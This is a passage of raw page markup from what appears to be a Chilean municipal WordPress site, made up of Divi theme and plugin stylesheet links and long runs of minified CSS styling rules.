!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dcs-frontend-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/cf7-styler-for-divi/dist/css/builder4.css?ver=2.3.31768761403' type='text/css' media='all' />
<link rel='stylesheet' id='jeherve_post_embed-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/rest-api-post-embeds/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mwm_rrss_styles-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/mowomo-redes-sociales/assets/css/styles.min.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.0.9' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://municipalidadpanguipulli.cl/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password 